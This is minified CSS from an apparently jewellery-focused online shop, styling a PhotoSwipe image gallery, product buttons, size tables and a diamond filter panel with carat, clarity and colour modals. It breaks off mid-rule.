.pswp__preloader__icn{background:url(../../../images/lib/photoswipe/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border-radius:50%;border-color:#fff #fff transparent transparent;border-style:solid;border-width:2px;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1103}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.pswp .pswp__top-bar{height:50px}.pswp.pswp--zoomed-in .pswp__scroll-wrap{height:100%}.pswp.pswp--zoomed-in .pswp__button--arrow--left,.pswp.pswp--zoomed-in .pswp__button--arrow--right,.pswp.pswp--zoomed-in .pswp__counter{display:none}.pswp__ui .pswp__top-bar{background:transparent;opacity:1}.pswp__ui .pswp__button--close{color:#000;background:none;top:28px;right:28px}.pswp__ui .pswp__button--close:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA0E";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:1rem}@media only screen and (max-width:1024px){.pswp__ui .pswp__button--close{background-color:#ccc}}.pswp__ui .pswp__counter{color:#333;position:fixed;top:auto;left:auto;bottom:50px;right:50px;opacity:1;padding:0;line-height:1;height:auto}@media only screen and (max-width:1024px){.pswp__ui .pswp__counter{display:none}}.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--left,.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--right{color:#000;opacity:1;visibility:visible}@media only screen and (max-width:1024px){.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--left,.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--right{display:none}}.pswp__ui .pswp__button--arrow--left:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA2B";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--left:before{display:none}.pswp__ui .pswp__button--arrow--right:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA23";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--right:before{display:none}[dir=rtl] .pswp{/*!rtl:begin:ignore*/direction:ltr;text-align:left/*!rtl:end:ignore*/}[dir=rtl] .pswp__img{/*!rtl:begin:ignore*/left:0;top:0/*!rtl:end:ignore*/}[dir=rtl] .pswp__counter{direction:ltr;text-align:left}[dir=rtl] .pswp__ui .pswp__button--arrow--left{right:0;left:unset}[dir=rtl] .pswp__ui .pswp__button--arrow--right{left:0;right:unset}.b-product-actions__item{margin-bottom:32px}.b-product-actions__link-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product-actions__link{width:100%;font-size:.8125rem;letter-spacing:.12em;padding:16px 16px 14px}.b-product-actions__link.b-btn,.b-product-actions__link.b-btn--type-2{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-2>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-2[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-2--no-event:active,.b-product-actions__link.b-btn--type-2--no-event:focus,.b-product-actions__link.b-btn--type-2--no-event:hover{background-color:#897358}.b-product-actions__link.b-btn--type-5{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-5>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-5 .b-icon{margin-right:8px;font-size:18px}.b-product-actions__link.b-btn--type-5[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-5--no-event:active,.b-product-actions__link.b-btn--type-5--no-event:focus,.b-product-actions__link.b-btn--type-5--no-event:hover{background-color:#897358;border-color:#897358;color:#fff}@media only screen and (max-width:1024px){.b-product-attribute{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.b-product-attribute__btn,.b-product-attribute__btn-swatch{width:30px;height:30px;display:block;border-radius:100%}.b-product-attribute__label{padding:3px 0;color:#000;font-size:.875rem;line-height:1}@media only screen and (max-width:1024px){.b-product-attribute__label{padding-right:8px;width:120px;min-width:120px;text-align:center}}.b-product-attribute__select{width:100%}.b-product-attribute .b-select{font-size:.9375rem;line-height:140%;padding-left:8px;padding-right:18px;background-position-x:calc(100% - 8px)}.b-social-share{margin-top:20px}@media only screen and (min-width:1025px){.b-social-share{margin-top:16px}}.b-social-share__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-social-share__item{margin:0 4px;color:#000}@media only screen and (min-width:1025px){.b-social-share__item{margin:0 5px}}.b-product-promotion{margin-bottom:24px}.b-product-promotion__msg{color:#333}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{display:block!important;margin-top:16px}@media only screen and (min-width:768px){.b-product-set-detail{margin-top:0!important}.b-product-set-detail .l-pdp__row{min-height:calc(100vh - 350px)!important;margin-top:0!important}.b-product-set-detail .l-pdp__row .b-picture__image{max-height:400px;-o-object-fit:cover;object-fit:cover}.b-product-set-detail .l-pdp__main-info{padding-left:72px;width:45%}.b-product-set-detail .l-psp__main-info__image{width:50%;margin:0}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{margin-top:0}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp{font-family:OptimaNovaLTPro,sans-serif;font-size:13px;font-weight:300;line-height:18px;letter-spacing:.12em;font-size:.9375rem;line-height:140%;text-transform:uppercase;text-overflow:ellipsis}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp a{color:rgba(0,0,0,.3)}.b-product-set-detail .b-product{max-width:65%}.b-product-set-detail .b-product-images__arrow{z-index:1}}.b-productdetail-tabs{margin-top:32px;margin-bottom:32px}@media only screen and (min-width:1025px){.b-productdetail-tabs{padding-top:32px;padding-bottom:27px}}.b-productdetail-tabs__tip{text-align:center}.b-productdetail-tabs__tip .b-content-asset{margin-top:24px}@media only screen and (min-width:1025px){.b-productspec--columns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.b-productspec--columns .b-productspec__column{width:calc(50% - 20px)}}.b-productspecattr{margin-bottom:8px;padding:5px 12px;background-color:#eee;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.9375rem}.b-productspecattr:nth-child(2n){background-color:#f8f8f9}.b-productspecattr__label{width:40%;max-width:40%;padding-right:10px}@media only screen and (min-width:1025px){.b-productspecattr__label{width:50%;max-width:50%}}.b-productspecattr__value{width:60%;max-width:60%}.b-size-table-modal .b-modal-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:32px;max-width:956px}@media only screen and (min-width:1025px){.b-size-table-modal .b-modal-content{padding:55px 70px}}@media only screen and (max-width:1024px){.b-size-table-modal .b-modal-content{width:100%}}.b-size-table-modal .b-modal-content .b-modal-header{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;position:static;padding:16px 8px 32px}.b-size-table-modal .b-modal-content .b-modal-header__title{margin-top:0}.b-size-table-modal .b-modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;max-height:100%;overflow:hidden}.b-size-table-modal .b-modal-body__content{padding:0;max-width:100%}.b-size-table-modal--quickview .b-modal-content{display:inline-block}.b-size-table-modal--quickview .b-modal-body{display:block}@media only screen and (max-width:1024px){.b-size-table-modal--quickview .b-modal-body{overflow:auto;padding-bottom:35px}}.b-size-table-modal--quickview.b-modal--header-type-1 .b-modal-header__title{text-align:center;font-size:1.4375rem}.b-size-table-modal-container{width:100%}.b-size-table-modal-container,.b-size-table-modal-container .b-content-asset{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-size-table-modal-container .b-content-asset{overflow:hidden}.b-size-table-description{font-size:.75rem;line-height:24px;color:#000;margin-bottom:32px}@media only screen and (min-width:1025px){.b-size-table-description{margin-bottom:93px}}.b-size-table-wrapper{overflow:auto}.b-size-table{min-width:450px}@media only screen and (max-width:1024px){.b-size-table{min-width:calc(100vw - 32px)}}.b-size-table tr td{width:20%}.b-advanced-filter{position:relative;text-align:center;max-width:100%;-ms-scroll-chaining:none;overscroll-behavior:none;height:100%;overflow-y:auto!important}.b-advanced-filter__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;min-height:100%;position:relative}.b-advanced-filter__container>.b-modal .b-modal__overlay{background-color:rgba(0,0,0,.3)}.b-advanced-filter__container>.b-modal .b-modal__close .b-icon{color:#897358}.b-advanced-filter__products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-advanced-filter__filters,.b-advanced-filter__products{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media only screen and (max-width:1024px){.b-advanced-filter__filters{display:none}.b-advanced-filter__filters.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}.b-advanced-filter__products{display:none;padding:16px}.b-advanced-filter__products.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-advanced-filter__filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:stretch;align-self:stretch;text-align:left;width:100%;padding:32px 16px}@media only screen and (min-width:1025px){.b-advanced-filter__filters{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.b-advanced-filter__filters:after{content:"";position:absolute;top:0;right:0;bottom:0;width:1px;background-color:rgba(0,0,0,.1)}}.b-advanced-filter__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:auto;padding-top:32px}.b-advanced-filter__footer .b-advanced-filter__navigation-icons{gap:16px}.b-advanced-filter__footer .b-advanced-filter__navigation-icons,.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{width:32px;height:32px;font-size:18px;color:#000;border-radius:50%;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;z-index:1;cursor:pointer}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.m-disabled{color:rgba(0,0,0,.3);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.3);box-shadow:0 0 0 1px rgba(0,0,0,.3);cursor:default}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.h-hidden,.b-advanced-filter__menu-toggle{display:none}@media only screen and (max-width:1024px){.b-advanced-filter__menu-toggle{background:#f2f2f2;border-top:1px solid #f2f2f2;display:block;position:absolute;bottom:0;left:0;right:0;z-index:10;padding:16px}.b-advanced-filter__menu-toggle>.b-btn--type-3{width:100%;height:54px;padding:0;border:1px solid #897358;color:#000}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-btn-text{font-size:.9375rem;letter-spacing:.12em}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon{color:#897358;margin-bottom:2px;margin-right:8px}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon--plus{-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.b-advanced-filter__menu-toggle>.b-btn--type-3.m-active .b-icon--plus{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}.b-advanced-filter__filter-item{margin-top:16px;padding-top:32px;border-top:1px solid rgba(0,0,0,.1)}.b-advanced-filter__filter-item.m-first-of-type{padding-top:0;border-top:none}.b-advanced-filter__filter-item__clear-all{border-top:none!important;margin-top:auto!important;padding-top:none!important}.b-advanced-filter__filter-item__clear-all .b-advanced-filter__link{font-size:.9375rem;line-height:140%;letter-spacing:.12em;text-transform:uppercase;text-underline-offset:8px;-webkit-text-decoration-color:#897358;text-decoration-color:#897358}.b-advanced-filter__filter-item.m-has-rangeselect{margin-bottom:8px}.b-advanced-filter__filter-item.m-has-rangeselect .b-advanced-filter__filter-item-title{margin-bottom:24px}.b-advanced-filter__filter-item-title{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.9375rem}.b-advanced-filter__filter-item-title,.b-advanced-filter__filter-item-title .b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__filter-item-title .b-icon{font-size:1.1875rem;color:#897358;cursor:pointer;width:24px;height:24px;margin-right:8px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__filter-item-selection{margin-left:auto;font-size:.75rem;line-height:140%;letter-spacing:.12em}.b-advanced-filter__filter-item-values{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px;width:100%}.b-advanced-filter__filter-item-values .b-field{margin:0}.b-advanced-filter__filter-item-values .b-field .select2-container{width:100%!important}.b-advanced-filter__filter-item-values .b-btn--type-1{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;width:52px;height:33px;padding:0 4px;border-color:#897358}.b-advanced-filter__filter-item-values .b-btn--type-1 .b-btn__text{margin-top:-2px;font-size:.9375rem;line-height:140%;text-transform:uppercase;letter-spacing:.12em}.b-advanced-filter__filter-item-dash{padding:0 4px}.b-advanced-filter__link{text-decoration:underline;font-size:1.0625rem;line-height:28px;margin-top:16px;cursor:pointer}.b-advanced-filter__products{width:100%;max-width:100%;min-height:0;min-width:0;-ms-flex-item-align:stretch;align-self:stretch}.b-advanced-filter__products .b-filtered-product__inner{padding:1px;cursor:pointer;background-color:#f9f7f8;outline:1px solid rgba(0,0,0,.1);outline-offset:-1px}.m-non-touch .b-advanced-filter__products .b-filtered-product__inner:hover{outline:1px solid #897358}.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-btn--type-2,.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-filtered-product__cta{font-size:.9375rem;letter-spacing:.12em;line-height:140%}.b-advanced-filter__products .b-carousel{width:100%;margin-left:0}.b-advanced-filter__products .b-carousel-container__holder{display:grid;margin-right:-32px}.b-advanced-filter__products .b-carousel-container__holder>.b-carousel{max-width:100%}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel-container__holder{margin-left:-16px;margin-right:-16px}}@media only screen and (max-width:415px){.b-advanced-filter__products .b-carousel-container__holder:not(.b-carousel-container__holder--no-margin){margin-bottom:50px}}.b-advanced-filter__products .b-carousel__slides{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__products .b-carousel__slide{margin-right:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.b-advanced-filter__products .b-carousel__slide.m-selected .b-filtered-product__inner{outline:1px solid #897358;outline-offset:-1px}.b-advanced-filter__products .b-carousel__arrow{top:-32px;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:23px}.b-advanced-filter__products .b-carousel__arrow:after{display:none}.b-advanced-filter__products .b-carousel__arrow:before{border-width:6px;display:inline-block}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:32px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:32px}.b-advanced-filter__product-count{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.75rem;margin-bottom:0}@media only screen and (max-width:1024px){.b-advanced-filter__product-count--multiple{margin-bottom:70px}}.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{opacity:1}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{min-width:calc(100% - 600px);width:50%;left:unset;z-index:10}}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{padding:48px;-webkit-transition-duration:0s;transition-duration:0s}.b-advanced-filter .b-carat-modal .b-modal-content__inner,.b-advanced-filter .b-clarity-modal .b-modal-content__inner,.b-advanced-filter .b-color-modal .b-modal-content__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter .b-carat-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-clarity-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-color-modal .b-modal-content .b-modal-header{display:none}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:center}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter .b-color-modal__title{letter-spacing:2.1px}.b-advanced-filter__scrollbar{position:absolute;background-color:#eee;height:8px;left:364px;right:0;bottom:0;z-index:10}@media only screen and (max-width:1024px){.b-advanced-filter__scrollbar{left:0;position:sticky}}.b-advanced-filter__scrollbar-drag{height:100%;width:100%;position:relative;background:#897358;left:0;top:0}@media only screen and (min-width:768px){.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:8px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:8px}}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel.m-active{padding:16px}}@media only screen and (min-width:1025px){.b-advanced-filter{overflow:hidden;width:100%}.b-advanced-filter__filter-item-values .b-field{max-width:150px}.b-advanced-filter__subtitle{padding:0 25%}.b-advanced-filter__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1025px)and (min-width:2000px){.b-advanced-filter__container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-advanced-filter__filters{max-width:364px;padding:32px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item:not(:first-child){margin-top:24px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item-dash{padding:0 12px;background-color:#000;height:1px;margin:12px}}@media only screen and (min-width:1025px){.b-advanced-filter__products{padding:32px}.b-advanced-filter__products .b-carousel__arrow{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:50%;padding:0}.b-advanced-filter__products .b-carousel__arrow:after{display:inline-block}.b-advanced-filter__products .b-carousel__arrow:before{display:none}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:-48px}.b-advanced-filter__products .b-carousel__arrow-prev:after{color:#000}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:-48px}}@media only screen and (min-width:1025px){.b-advanced-filter__empty-search-text,.b-advanced-filter__product-count{text-align:left}}@media only screen and (min-width:1025px){.b-advanced-filter .b-modal .b-modal-content{padding:72px}}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{position:absolute}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-box-shadow:none;box-shadow:none;top:0;height:100%;max-height:100%;width:100%}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:left}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter .b-color-modal__title{font-size:2.125rem;margin-bottom:48px}.b-advanced-filter .b-carat-modal__text,.b-advanced-filter .b-clarity-modal__text,.b-advanced-filter .b-color-modal__text{font-size:1.0625rem;padding-right:88px;display:inline-block}}.b-advanced-filter-modal .b-modal-content{max-width:calc(100% - 60px);max-height:calc(100% - 32px);min-height:calc(100% - 32px);height:100%;padding:0;overflow:auto;-webkit-box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25);box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25)}@media(min-height:1014px){.b-advanced-filter-modal .b-modal-content{max-height:calc(100% - 144px);min-height:calc(100% - 144px)}}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal-content{position:relative;overflow:hidden;max-width:calc(100% - 32px);min-height:calc(100% - 144px);max-height:calc(100% - 112px)}.b-advanced-filter-modal .b-modal-content__inner{max-height:calc(100% - 86px);overflow:auto}}@media only screen and (max-width:415px){.b-advanced-filter-modal .b-modal-content{max-height:none;min-height:auto;height:-webkit-max-content;height:-moz-max-content;height:max-content}}.b-advanced-filter-modal .b-modal-content .b-modal-body,.b-advanced-filter-modal .b-modal-content .b-modal-body__content,.b-advanced-filter-modal .b-modal-content__inner{height:100%}.b-advanced-filter-modal__wrapper{width:100%}.b-advanced-filter-modal .b-modal__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;top:30px;right:30px;color:#fff}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal__close{right:16px;top:16px}}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-prev{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-right:5px}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-next{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-left:5px}.b-filtered-product{font-size:.8125rem}.b-filtered-product .b-picture{position:relative}@media only screen and (max-width:415px){.b-filtered-product .b-picture{height:150px}}.b-filtered-product .b-picture__el:after{content:"";padding-bottom:100%;display:block}.b-filtered-product .b-picture__image{position:absolute}@media only screen and (max-width:415px){.b-filtered-product .b-picture__image{height:150px;width:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.b-filtered-product__body{position:relative;padding:16px 0}.b-filtered-product__body:before{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background-color:rgba(0,0,0,.1)}.b-filtered-product__value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:16px 16px 0;color:#000;text-transform:uppercase;line-height:140%;letter-spacing:.12em}.b-filtered-product__value:last-child{margin-bottom:16px}@media only screen and (max-width:415px){.b-filtered-product__value:last-child{margin-bottom:0}}@media only screen and (max-width:415px){.b-filtered-product__value{font-size:12px;margin:4px 16px}}.b-filtered-product__price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;margin-bottom:16px;line-height:140%}.b-filtered-product__price-tax{color:rgba(0,0,0,.3);padding-left:8px}.b-filtered-product__price:before{content:"";position:absolute;top:0;left:16px;right:16px;height:1px;background-color:rgba(0,0,0,.1)}@media only screen and (max-width:415px){.b-filtered-product__price{padding:8px 16px;margin-bottom:0}}.b-filtered-product__cta{width:100%}.b-filtered-product__cta-size{width:calc(100% - 32px);margin-bottom:16px;border-color:#897358}.b-filtered-product__notify,.b-filtered-product__size-list{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding:16px 0;background:#fff;border:1px solid rgba(0,0,0,.1);overflow-y:auto;z-index:1;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}.b-filtered-product__notify{padding:16px}.b-filtered-product__notify .b-icon.b-icon--close{color:#897358;margin-left:auto;width:24px;height:24px;font-size:.8125rem;cursor:pointer}.b-filtered-product__notify .b-product__advanced-product-attributes{width:100%;margin-top:32px;margin-bottom:16px}.b-filtered-product__notify .b-product__advanced-product-attributes__header{padding:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header>span:first-child{margin-right:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header--divider{width:100%;height:1px;margin-top:8px;background:rgba(0,0,0,.1)}.b-filtered-product__notify .b-product__advanced-product-attributes__content{padding-top:0;border-top:none}.b-filtered-product__notify .b-product__advanced-product-attributes__value{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-filtered-product__notify-form{width:100%;padding-top:16px;border-top:1px solid rgba(0,0,0,.1);text-align:left}.b-filtered-product__notify-form .b-form__action,.b-filtered-product__notify-form .b-form__action .b-form__cta{width:100%}.b-filtered-product__notify-form .b-field__el{border-color:rgba(0,0,0,.3)}.b-filtered-product__notify-form .b-field__label{color:rgba(0,0,0,.3)}.b-filtered-product__size-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;gap:16px;width:100%;padding:12px 16px;cursor:pointer}.m-non-touch .b-filtered-product__size-list__item:hover{background:rgba(0,0,0,.1)}.b-filtered-product__size-list__item.m-disabled{color:rgba(0,0,0,.3);cursor:default}.m-non-touch .b-filtered-product__size-list__item.m-disabled:hover{background:#fff}.b-filtered-product__size-list__item-size{font-size:16px;line-height:22px;font-size:.9375rem;line-height:21px;text-align:left}.b-filtered-product__size-list__item-notify,.b-filtered-product__size-list__item-size{font-family:OptimaNovaLTPro,sans-serif;font-weight:300;letter-spacing:0;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.b-filtered-product__size-list__item-notify{font-size:16px;line-height:22px;font-size:.75rem;line-height:16.8px;color:#897358;text-transform:uppercase;text-align:right}.b-filtered-product__size-list__close-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;padding:0 